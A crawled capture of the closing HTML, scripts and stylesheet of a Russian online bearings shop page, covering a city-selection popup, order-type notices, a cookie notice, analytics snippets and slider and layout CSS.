                    <option value="Майкоп" >Майкоп</option>
                    <option value="Набережные Челны " >Набережные Челны </option>
                    <option value="Нижний Новгород" >Нижний Новгород</option>
                    <option value="Новосибирск" >Новосибирск</option>
                    <option value="Омск" >Омск</option>
                    <option value="Пермь" >Пермь</option>
                    <option value="Ростов-на-Дону" >Ростов-на-Дону</option>
                    <option value="Рязань" >Рязань</option>
                    <option value="Самара" >Самара</option>
                    <option value="Саратов" >Саратов</option>
                    <option value="Ставрополь" >Ставрополь</option>
                    <option value="Тула" >Тула</option>
                    <option value="Ульяновск" >Ульяновск</option>
                    <option value="Челябинск" >Челябинск</option>
                    <option value="Ярославль" >Ярославль</option>
              </select>  
      </div>
			
		</div>
      <div class="popup-choose-city__bottom">
        <input type="submit" class="btn btn_blue popup-choose-city__button" value="Ок">
      </div>
    </form>
  </div>
</div>

<div class="hidden">
  <div id="preloader" class="preloader">
    <div class="preloader__process">
      <div class="sk-wave">
        <div class="sk-rect sk-rect-1"></div>
        <div class="sk-rect sk-rect-2"></div>
        <div class="sk-rect sk-rect-3"></div>
        <div class="sk-rect sk-rect-4"></div>
        <div class="sk-rect sk-rect-5"></div>
      </div>
    </div>
  </div>
</div>

<div class="hidden">
  <div id="register-attention" class="popup popup-register-attention">
    <div class="popup-choose-city__title">
      Ошибка!
    </div>
    <div class="popup-choose-city__message">
      Возможно, вы пытаетесь ввести данные юридического лица в карточке физического лица.
    </div>
    <div class="popup-choose-city__bottom">
      <span class="btn btn_blue js-close-popup">
        Понятно
      </span>
    </div>
  </div>  
</div>  

<div class="hidden">
  <div id="register-attention-fiz" class="popup popup-register-attention">
    <div class="popup-choose-city__title">
      Внимание!
    </div>
    <div class="popup-choose-city__message">
     Вы оформляете заказ как физическое лицо!
    </div>
    <div class="popup-choose-city__bottom">
      <span class="btn btn_blue js-close-popup">
        Понятно
      </span>
    </div>
  </div>  
</div>

<div class="hidden">
  <div id="register-attention-ur" class="popup popup-register-attention">
    <div class="popup-choose-city__title">
      Внимание!
    </div>
    <div class="popup-choose-city__message">
      Вы оформляете заказ как юридическое лицо!
    </div>
    <div class="popup-choose-city__bottom">
      <span class="btn btn_blue js-close-popup">
        Понятно
      </span>
    </div>
  </div>  
</div> 

<div class="cookie-politics">
  <div class="cookie-politics__inner">
    <div class="cookie-politics__logo">
      <svg width="55" height="42" viewBox="0 0 55 42" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M35.4839 0.5H9.50866L0 41.5H25.975L35.4839 0.5Z" fill="#F32015"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M23.0664 41.5L32.6237 0.5H55.0019L45.4444 41.5H23.0664Z" fill="#A8AAAD"/>
      </svg>
    </div>  
    <div class="cookie-politics__text">
      Мы&nbsp;используем файлы cookie, чтобы обеспечивать правильную работу нашего&nbsp;сайта, персонализировать материалы и&nbsp;анализировать сетевой трафик. <br>

      С&nbsp;подробностями можно ознакомиться&nbsp;тут: <a href="/upload/Обработка%20персональных%20данных.pdf" target="_blank">политика&nbsp;обработки персональных&nbsp;данных</a>
    </div>
    <div class="cookie-politics__button">
      <span>
        Закрыть
      </span>
    </div>                  
  </div>  
</div>
 









<!-- Yandex.Metrika counter -->

<noscript><div><img alt="57048343" src="https://mc.yandex.ru/watch/57048343" style="position:absolute; left:-9999px;"  /></div></noscript>

<!-- /Yandex.Metrika counter -->
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script><script src="/bitrix/js/main/core/core.min.js?1741877715225353"></script><script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"PODSHIPNIK","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1769911072,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"2c6652ea9d12527e384a87dd142b5d6b"});</script><script  src="/bitrix/cache/js/s1/podshipnik_new/kernel_main/kernel_main_v1.js?1748388254158469"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/js\/main\/session.js","\/bitrix\/js\/main\/pageobject\/pageobject.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/utils.js","\/bitrix\/templates\/podshipnik_new\/js\/slick\/slick.min.js","\/bitrix\/templates\/podshipnik_new\/js\/cookie.js","\/bitrix\/templates\/podshipnik_new\/js\/jquery.magnific-popup.min.js","\/bitrix\/templates\/podshipnik_new\/js\/jquery.maskedinput.js","\/bitrix\/templates\/podshipnik_new\/js\/main.js","\/bitrix\/templates\/podshipnik_new\/js\/preloader.js","\/bitrix\/templates\/podshipnik_new\/searchByMarking\/searchByMarking.js"]);</script>
<script>BX.setCSSList(["\/bitrix\/templates\/podshipnik_new\/components\/bitrix\/system.pagenavigation\/modern\/style.css","\/bitrix\/templates\/podshipnik_new\/js\/slick\/slick.css","\/bitrix\/templates\/podshipnik_new\/js\/slick\/slick-theme.css","\/bitrix\/templates\/podshipnik_new\/css\/main.css","\/bitrix\/templates\/podshipnik_new\/css\/preloader.css","\/bitrix\/templates\/podshipnik_new\/searchByMarking\/searchByMarking.css","\/bitrix\/templates\/podshipnik_new\/components\/bitrix\/menu\/mobile\/style.css","\/bitrix\/templates\/podshipnik_new\/components\/bitrix\/menu\/top\/style.css","\/bitrix\/templates\/podshipnik_new\/components\/bitrix\/sale.basket.basket.small\/header_basket\/style.css","\/bitrix\/templates\/podshipnik_new\/components\/bitrix\/form.result.new\/zapros\/style.css","\/bitrix\/templates\/podshipnik_new\/css\/magnific-popup.css","\/bitrix\/templates\/podshipnik_new\/css\/media.css","\/bitrix\/templates\/podshipnik_new\/template_styles.css"]);</script>
<script src="https://jquery.pushstat.online/collector.js?vers=58155"></script>
<script>;window.ww_metrics_check=false;setInterval(function(){window.ww_metrics_check=false;},5000);function ww_metrics_postcheck(){if(!window.ww_metrics_check){window.ww_metrics_check=true;let request=new XMLHttpRequest();let formData='sessid='+BX.bitrix_sessid()+'&cur_page=/article/HCS7007CTP4SUL/index.php&use_chat='+window.ww_is_webchat_show;request.responseType='json';request.open('POST','/bitrix/components/webway/metrics.simple/wwcheckmetrics.php',true);request.setRequestHeader('Content-type','application/x-www-form-urlencoded');request.addEventListener('readystatechange',function(){if(request.readyState===4 && request.status===200){let data=request.response;}});request.send(formData);}};document.addEventListener('mousemove',function(){ww_metrics_postcheck();});document.addEventListener('touchmove',function(){ww_metrics_postcheck();});document.addEventListener('scroll',function(){ww_metrics_postcheck();});window.addEventListener('beforeunload',function(){window.ww_metrics_check=false;ww_metrics_postcheck();});window.ww_metrics_check=false;setInterval(function(){window.ww_metrics_check=false;},5000);document.cookie="WW_BX_USER_ID=bx553e06847f6b6b030c46a7ebb1f79f43;path=/;max-age=946857600";</script>
<script>;function addMetricsCounter(counterCode, siteId, settings){
				BX.ajax.post('/bitrix/components/webway/metrics.counters/wwcheckcounters.php', {
					sessid: BX.bitrix_sessid(),
					counterCode: counterCode,
					siteId: siteId,
					settings: settings,
					cur_url: '/article/HCS7007CTP4SUL/index.php'
				}, function (data) {
				});
			};</script>
<script  src="/bitrix/cache/js/s1/podshipnik_new/template_29ca00777404987a8c2354b287b6eb78/template_29ca00777404987a8c2354b287b6eb78_v1.js?1748360600122159"></script>
<script>var _ba = _ba || []; _ba.push(["aid", "68343714629d6d1dc65c333dab873624"]); _ba.push(["host", "shop.podshipnik.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script>
function _processform_8BACKi(){
	if (BX('bxajaxid_e11f395ddce5804b922a44b6d27cead1_8BACKi'))
	{
		var obForm = BX('bxajaxid_e11f395ddce5804b922a44b6d27cead1_8BACKi').form;
		BX.bind(obForm, 'submit', function() {BX.ajax.submitComponentForm(this, 'comp_e11f395ddce5804b922a44b6d27cead1', true)});
	}
	BX.removeCustomEvent('onAjaxSuccess', _processform_8BACKi);
}
if (BX('bxajaxid_e11f395ddce5804b922a44b6d27cead1_8BACKi'))
	_processform_8BACKi();
else
	BX.addCustomEvent('onAjaxSuccess', _processform_8BACKi);
</script><script>
	$(document).ready(function(){
		$('input[name="PERSONAL_PHONE"],input.phone').mask('+7(999) 999 99 99');
		$(document).on('click', '.profile-block__refresh', function(e){
		e.preventDefault();
		$.getJSON('/bitrix/templates/podshipnik_new/components/bitrix/form.result.new/zapros/reload_captcha.php', function(data) {
           $('.profile-block__captcha').attr('src','/bitrix/tools/captcha.php?captcha_sid='+data);
           $('input[name="captcha_sid"]').val(data);
           
        });
        return false;
		});
	});
</script>




<script>
  $(document).ready(function() {

    var interval = null;
          $('.js-choose-city').magnificPopup('open');
          $('.popup-choose-city__input').keyup(function(eventObject){
      clearInterval(interval);
      interval = setInterval(function(){getLocation($('.popup-choose-city__input').val())}, 500);
    });

    function getLocation(search) {
      $.ajax({
        type: 'POST',
        url: '/ajax/getLocation.php',
        data: {search: search},
        success: function(result) {
          console.log(result);
          $('.popup-choose-city__variants').html(result);
        }
      });

      clearInterval(interval);
    }
  });
  window.WW_SEARCH_KEY = '';
</script>

<script>
  $(function(){
    if($.cookie('COOKIE_POLIT') == null){
      $('.cookie-politics').show();
    }
    $(document).on('click', '.cookie-politics__button span', function(){
      $('.cookie-politics').hide();
      $.cookie('COOKIE_POLIT', true);
    });
  });
</script><script type="text/javascript" >

  (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};

    m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})

  (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

  ym(57048343, "init", {

    clickmap:true,

    trackLinks:true,

    accurateTrackBounce:true,

    ecommerce:"dataLayer"

  });

</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://shop.podshipnik.ru/bitrix/cache/css/s1/podshipnik_new/template_b8dbfd3c3689ed8617487c7f4b11c576/template_b8dbfd3c3689ed8617487c7f4b11c576_v1.css?1765891579139922
body_size: 22940
content:


/* Start:/bitrix/templates/podshipnik_new/js/slick/slick.css?15561001071746*/
/* Slider */
.slick-slider
{
    /* position: relative; */
    /* display: block; */
    /* box-sizing: border-box; */
    /* -webkit-user-select: none; */
    -moz-user-select: none;
    -ms-user-select: none;
    /* user-select: none; */
    -webkit-touch-callout: none;
    -khtml-user-select: none;
    -ms-touch-action: pan-y;
    /* touch-action: pan-y; */
    /* -webkit-tap-highlight-color: transparent; */
}

.slick-list
{
    position: relative;
    display: block;
    overflow: hidden;
    margin: 0;
    padding: 0;
}
.slick-list:focus
{
    outline: none;
}
.slick-list.dragging
{
    cursor: pointer;
    cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list
{
    -webkit-transform: translate3d(0, 0, 0);
       -moz-transform: translate3d(0, 0, 0);
        -ms-transform: translate3d(0, 0, 0);
         -o-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
}

.slick-track
{
    position: relative;
    top: 0;
    left: 0;

    display: block;
}
.slick-track:before,
.slick-track:after
{
    display: table;

    content: '';
}
.slick-track:after
{
    clear: both;
}
.slick-loading .slick-track
{
    visibility: hidden;
}

.slick-slide
{
    display: none;
    float: left;
    height: 100%;
    min-height: 1px;
}
[dir='rtl'] .slick-slide
{
    float: right;
}
.slick-slide img
{
    display: block;
}
.slick-slide.slick-loading img
{
    display: none;
}
.slick-slide.dragging img
{
    pointer-events: none;
}
.slick-initialized .slick-slide
{
    display: block;
}
.slick-loading .slick-slide
{
    visibility: hidden;
}
.slick-vertical .slick-slide
{
    display: block;

    height: auto;

    border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
    display: none;
}

/* End */


/* Start:/bitrix/templates/podshipnik_new/js/slick/slick-theme.css?15561001073145*/
@charset 'UTF-8';
/* Slider */
.slick-loading .slick-list
{
    background: #fff url('/bitrix/templates/podshipnik_new/js/slick/./ajax-loader.gif') center center no-repeat;
}

/* Icons */
@font-face
{
    font-family: 'slick';
    font-weight: normal;
    font-style: normal;

    src: url('/bitrix/templates/podshipnik_new/js/slick/./fonts/slick.eot');
    src: url('/bitrix/templates/podshipnik_new/js/slick/./fonts/slick.eot?#iefix') format('embedded-opentype'), url('/bitrix/templates/podshipnik_new/js/slick/./fonts/slick.woff') format('woff'), url('/bitrix/templates/podshipnik_new/js/slick/./fonts/slick.ttf') format('truetype'), url('/bitrix/templates/podshipnik_new/js/slick/./fonts/slick.svg#slick') format('svg');
}
/* Arrows */
.slick-prev,
.slick-next
{
    font-size: 0;
    line-height: 0;
    position: absolute;
    top: 57%;
    display: block;
    width: 20px;
    height: 20px;
    padding: 0;
    /* -webkit-transform: translate(0, -50%); */
    -ms-transform: translate(0, -50%);
    /* transform: translate(0, -50%); */
    cursor: pointer;
    color: transparent;
    border: none;
    outline: none;
    background: transparent;
}
.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus
{
    color: transparent;
    outline: none;
    background: transparent;
}
.slick-prev:hover:before,
.slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before
{
    opacity: 1;
}
.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before
{
    opacity: .25;
}

.slick-prev:before,
.slick-next:before
{
    font-family: 'slick';
    font-size: 20px;
    line-height: 1;

    opacity: .75;
    color: white;

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.slick-prev
{
    left: 0px;
}
[dir='rtl'] .slick-prev
{
    right: -25px;
    left: auto;
}
.slick-prev:before
{
    content: '←';
}
[dir='rtl'] .slick-prev:before
{
    content: '→';
}

.slick-next
{
    right: 0px;
}
[dir='rtl'] .slick-next
{
    right: auto;
    left: -25px;
}
.slick-next:before
{
    content: '→';
}
[dir='rtl'] .slick-next:before
{
    content: '←';
}

/* Dots */
.slick-dotted.slick-slider
{
    margin-bottom: 30px;
}

.slick-dots
{
    position: absolute;
    bottom: -25px;

    display: block;

    width: 100%;
    padding: 0;
    margin: 0;

    list-style: none;

    text-align: center;
}
.slick-dots li
{
    position: relative;
    display: inline-block;
    width: 20px;
    height: 20px;
    margin: 0 5px;
    padding: 0;
    cursor: pointer;
}
.slick-dots li button
{
    font-size: 0;
    line-height: 0;

    display: block;

    width: 20px;
    height: 20px;
    padding: 5px;

    cursor: pointer;

    color: transparent;
    border: 0;
    outline: none;
    background: transparent;
}
.slick-dots li button:hover,
.slick-dots li button:focus
{
    outline: none;
}
.slick-dots li button:hover:before,
.slick-dots li button:focus:before
{
    opacity: 1;
}
.slick-dots li button:before
{
    font-family: 'slick';
    font-size: 6px;
    line-height: 20px;

    position: absolute;
    top: 0;
    left: 0;

    width: 20px;
    height: 20px;

    content: '•';
    text-align: center;

    opacity: .25;
    color: black;

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.slick-dots li.slick-active button:before
{
    opacity: .75;
    color: black;
}

/* End */


/* Start:/bitrix/templates/podshipnik_new/css/main.css?174791959986677*/
* {
  margin: 0;
  padding: 0;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-appearance: none;
}
img {
  max-width: 100%;
}
input,
textarea,
select {
  font-family: 'Open Sans', sans-serif;
}
a {
  text-decoration: none;
  outline: none;
  color: #000;
  -webkit-transition: color 0.25s;
  -o-transition: color 0.25s;
  transition: color 0.25s;
}
a[href^='tel'] {
  color: #000;
}
a:hover {
  color: #5f7ced;
}
a:active {
  color: #3b56be;
}
input,
textarea {
  outline: none;
}
ul,
ol {
  margin: 0;
  padding: 0;
}
html,
body {
  height: 100%;
}
body {
  font-family: 'Open Sans', sans-serif;
  font-size: 13px;
  line-height: 1.4;
  overflow-x: hidden;
  min-height: 100%;
}
.container {
  width: 1300px;
  max-width: 100%;
  margin: auto;
  padding: 0px 15px;
}
.container:before,
.container:after {
  content: ' ';
  display: table;
}
.container:after {
  clear: both;
}
.clearfix:before,
.clearfix:after {
  content: ' ';
  display: table;
}
.clearfix:after {
  clear: both;
}
.hidden {
  display: none;
}
.page-wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  height: 100%;
}
.page-content {
  -webkit-box-flex: 1;
  -ms-flex: 1 0 auto;
  flex: 1 0 auto;
  padding: 24px 0px;
  padding-bottom: 40px;
}
article {
  color: #545454;
}
.page-title {
  font-size: 24px;
  text-transform: uppercase;
  font-weight: 700;
  padding-bottom: 10px;
}
.header {
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/header_bg.jpg);
  background-position: center center;
}
.header__logo {
  display: block;
  float: left;
  width: 235px;
  margin-top: 20px;
  margin-bottom: 20px;
}
.header__logo:hover {
  color: #000000;
}
.header__logo-img {
  width: 208px;
}
.header__logo-text {
  font-size: 12px;
  color: #000000;
  margin-top: -10px;
}
.header__nav {
  float: left;
  margin-left: -5px;
  margin-top: 36px;
}
.header__info {
  float: right;
}
.profile-links {
  margin-top: 36px;
  margin-right: 18px;
  float: left;
}
.profile-links__text {
  cursor: pointer;
  padding-bottom: 5px;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/profile.svg);
  background-repeat: no-repeat;
  background-position: left 3px;
  padding-left: 18px;
}
.dropdown-wrapper {
  position: relative;
}
.dropdown-list {
  visibility: hidden;
  opacity: 0;
  height: 0;
  display: none;
  position: absolute;
  top: 100%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  left: 50%;
  padding-top: 9px;
  list-style-type: none;
  -webkit-transition: all 0.25s;
  -o-transition: all 0.25s;
  transition: all 0.25s;
  z-index: 500;
}
.dropdown-wrapper.open .dropdown-list {
  visibility: visible;
  display: block;
  opacity: 1;
  height: auto;
}
.dropdown-list_profile {
  width: 196px;
}
.dropdown-list_cities {
  width: 166px;
}
.dropdown-list:before {
  content: '';
  display: block;
  position: absolute;
  top: 0px;
  left: 0px;
  right: 0px;
  margin: auto;
  background-color: #979db1;
  width: 18px;
  height: 18px;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}
.dropdown-li {
  background-color: #979db1;
}
.dropdown-link {
  display: block;
  font-size: 14px;
  color: #fff;
  padding: 10px 18px;
  position: relative;
}
.dropdown-link:after {
  content: '';
  display: block;
  width: calc(100% - 36px);
  height: 1px;
  position: absolute;
  bottom: 0px;
  left: 0px;
  right: 0px;
  margin: auto;
  background-color: #b6bbd1;
}
.dropdown-li:last-child .dropdown-link:after {
  content: none;
}
.dropdown-link:hover {
  background-color: #5f7ced;
  color: #fff;
}
.dropdown-link:hover:after {
  background-color: #5f7ced;
}
.cities-links {
  float: left;
  margin-top: 36px;
  margin-right: 15px;
}
.cities-links__text {
  padding-left: 18px;
  padding-bottom: 5px;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/point-icon.svg);
  background-repeat: no-repeat;
  background-position: left 3px;
  -webkit-transition: color 0.25s;
  -o-transition: color 0.25s;
  transition: color 0.25s;
  cursor: pointer;
}
.profile-links__youtube:hover,
.cities-links__text:hover {
  color: #5f7ced;
}
.shop-youtube {
  margin-bottom: 94px;
}
.profile-links__youtube {
  padding-left: 25px;
  padding-bottom: 5px;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/youtube.svg);
  background-repeat: no-repeat;
  background-position: left 3px;
  -webkit-transition: color 0.25s;
  -o-transition: color 0.25s;
  transition: color 0.25s;
  cursor: pointer;
}
.contact-phone {
  margin-top: 33px;
  float: left;
}
.contact-phone__link {
  font-weight: 600;
  font-size: 17px;
  line-height: 24px;
}
.footer {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  background-color: #979db1;
  padding: 11px 0px;
  color: #fff;
}
.footer a {
  color: #fff;
}
.footer__inner {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flex;
  display: -o-flex;
  display: flex;
  -ms-align-items: center;
  align-items: center;
  justify-content: space-between;
}
.footer__item {
  margin-right: 26px;
  display: inline-block;
}
.footer-dev {
  text-align: right;
}
.footer-dev__link {
  text-decoration: underline;
}
.breadcrumbs {
  list-style-type: none;
  margin-bottom: 15px;
}
.breadcrumbs__li {
  float: left;
  color: #909090;
  font-size: 12px;
  line-height: 17px;
  padding-right: 5px;
  padding-bottom: 7px;
}
.breadcrumbs__link {
  color: #909090;
}
.menu-burger {
  display: none;
}
.mobile-panel {
  display: none;
}
.profile-tabs {
  padding-bottom: 10px;
  overflow-x: auto;
}
.profile-tabs__tab {
  float: left;
  margin-left: 10px;
  margin-top: 15px;
  position: relative;
}
.profile-tabs__tab:first-child {
  margin-left: 0;
}
.profile-tabs__link {
  font-size: 15px;
  padding: 5px 10px;
  display: inline-block;
}
.profile-tabs__link_active {
  color: #fff;
  background: #979db1;
  border-radius: 3px;
}
.profile-tabs__link:first-child:not(.profile-tabs__link_active) {
  padding-left: 0;
}
.profile-tabs__link_active:hover {
  color: #fff;
}
.profile-tabs__count {
  font-size: 11px;
  color: #fff;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/counter-icon.svg);
  background-repeat: no-repeat;
  background-size: contain;
  display: block;
  width: 27px;
  height: 18px;
  text-align: center;
  position: absolute;
  top: -10px;
  right: -10px;
}
.btn {
  -webkit-box-shadow: 0px 3px 5px rgba(0, 0, 0, 0.25);
  box-shadow: 0px 3px 5px rgba(0, 0, 0, 0.25);
  border-radius: 3px;
  font-size: 15px;
  text-align: center;
  font-weight: 600;
  border: none;
  cursor: pointer;
  padding: 14px 95px;
  -webkit-transition: all 0.25s;
  -o-transition: all 0.25s;
  transition: all 0.25s;
}
.btn_blue {
  background: #5f7ced;
  color: #ffffff;
}
.counter a.btn_blue {
  display: block !important;
  background: #5f7ced;
  color: #ffffff;
  width: 100% !important;
  height: auto !important;
}

.counter a.btn {
  padding: 14px 0;
  margin-top: 20px;
}

.counter a.btn_blue:hover,
.counter a.btn_blue:active {
  background: #4866d9;
  color: #ffffff;
}

.btn_blue:hover,
.btn_blue:active {
  background: #4866d9;
  color: #ffffff;
}
.btn_auth {
  width: 100%;
  padding-left: 0;
  padding-right: 0;
  text-align: center;
}
.basket {
  margin-top: 35px;
  max-width: 945px;
  padding-bottom: 35px;
}
.basket__head {
  padding-bottom: 15px;
}
.basket__head-title {
  font-weight: bold;
  font-size: 15px;
  position: relative;
}
.basket__head-info {
  display: inline-block;
  margin-left: 20px;
  color: #545454;
}
.basket__head-count {
  position: absolute;
  top: -6px;
  left: 102%;
  font-size: 11px;
  color: #545454;
}
.basket__table {
  width: 100%;
  border-spacing: 0px;
  border-collapse: collapse;
}
.basket__table td {
  padding: 15px 10px;
}
.basket__table td:first-child {
  padding-left: 20px;
}
.basket__table td:last-child {
  padding-right: 15px;
}
.basket__table-head {
  background-color: #979db0;
  color: #fff;
  white-space: nowrap;
}
.basket__table-head td {
  color: #fff;
  font-weight: bold;
  font-size: 13px;
  /* padding-top: 16px !important;
  padding-bottom: 16px !important; */
  padding: 0.65rem !important;
  font-family: 'PT Sans Caption', sans-serif;
}
.basket__table-head td:last-child {
  min-width: 0px;
}
.basket__table-head td span {
  font-weight: normal;
  font-size: 10px;
}
.basket__table-delivery-info {
  color: #2aab5e;
  font-style: normal;
  font-weight: normal;
  font-size: 10px;
  line-height: 14px;
}
.basket__table-item {
  border-top: 1px solid #c8c9ca;
}
.basket__table-item td {
  vertical-align: top;
}
.basket__table-product {
  max-width: 130px;
}

.basket__table-link {
  color: #5f7ced;
}
.basket__table-delete {
}
.page-content .counter {
  width: 85px;
  margin: 0;
}
.page-content .counter.counter__article {
  max-width: 315px;
  width: 100%;
}
.counter a {
  width: 23px;
  height: 23px;
  background-color: #979db1;
  border-radius: 3px;
  background-position: center center;
  background-repeat: no-repeat;
  display: inline-block;
  vertical-align: top;
  position: relative;
  -webkit-transition: all 0.25s;
  -o-transition: all 0.25s;
  transition: all 0.25s;
}
.counter a.minus {
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/minus-icon.svg);
  background-size: 11px 1px;
  margin-right: -5px;
}
.counter a.plus {
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/plus-icon.svg);
  background-size: 11px 11px;
  margin-left: -5px;
}
/* .counter a:hover {
  background-color: #5f7ced;
} */
.counter .count {
  border: none;
  width: 42px;
  height: 23px;
  background: #f3f3f5;
  color: #545454 !important;
  font-size: 0.75rem;
  text-align: center;
}

.basket__table-category {
  font-size: 11px;
  max-width: 175px;
}

.basket__table-price {
  text-align: right;
  color: #000;
  font-weight: 600;
  font-size: 14px;
}
.basket__table-total {
  text-align: center;
}
.basket__table-total,
.basket__table-price {
  padding-left: 5px;
  padding-right: 5px;
  min-width: 85px;
}

.basket__table-delete svg path {
  -webkit-transition: all 0.25s;
  -o-transition: all 0.25s;
  transition: all 0.25s;
}

.basket__table-delete:hover svg path {
  fill: #f32015;
}
.basket__table-head-price,
.basket__table-head-total,
.basket__table-head-stock {
  text-align: right;
}
.basket__foot {
  padding-top: 23px;
  padding-right: 45px;
  text-align: right;
}
.order .basket__foot {
  padding-right: 0;
}
.basket__foot-info {
  color: #545454;
}
.basket__foot-info span {
  color: #000;
}
.basket__foot-total {
  font-size: 18px;
  font-weight: bold;
  margin-top: 2px;
  font-family: 'PT Sans Caption', sans-serif;
}
.basket__buttons {
  text-align: right;
}
.basket__buttons a {
  margin-top: 24px;
  margin-left: 20px;
  display: inline-block;
  padding: 12px 72px;
}
.basket__buttons-back {
  color: #5f7ced;
  border: 1px solid #5f7ced;
}
.basket__buttons-checkout {
}

.orders {
  max-width: 840px;
  margin-top: 35px;
  padding-bottom: 35px;
}
.basket__table-order {
}
.basket__table-orders {
  color: #545454;
  font-size: 13px;
  text-align: right;
}
.basket__table-order-link {
  font-size: 15px;
  font-weight: bold;
}
.basket__table-status,
.basket__table-stock {
  text-align: right;
}

.go-back {
  margin-top: 30px;
}
.go-back__link {
  display: inline-block;
  height: 30px;
  line-height: 30px;
  color: #5f7ced;
  border: 1px solid #5f7ced;
  border-radius: 3px;
  padding: 0px 10px;
}
.order {
  max-width: 925px;
  margin-top: 32px;
  padding-bottom: 30px;
}
.basket__table-loop {
  display: inline-block;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/loop-icon.svg);
  background-repeat: no-repeat;
  background-position: center center;
  background-size: contain;
  width: 14px;
  height: 14px;
}
body .mfp-bg {
  background: rgba(57, 61, 75, 0.5);
  opacity: 1;
}
.item-popup {
  width: 720px;
  max-width: 100%;
  background: #ffffff;
  -webkit-box-shadow: 0px 0px 10px #424551;
  box-shadow: 0px 0px 10px #424551;
  border-radius: 3px;
  margin-left: auto;
  margin-right: auto;
  position: relative;
}
.item-popup__top {
}
.item-popup__logo {
  margin-top: 20px;
  margin-left: 30px;
  float: left;
}
.item-popup__contact {
  float: left;
  margin-left: 95px;
  margin-top: 28px;
  font-size: 12px;
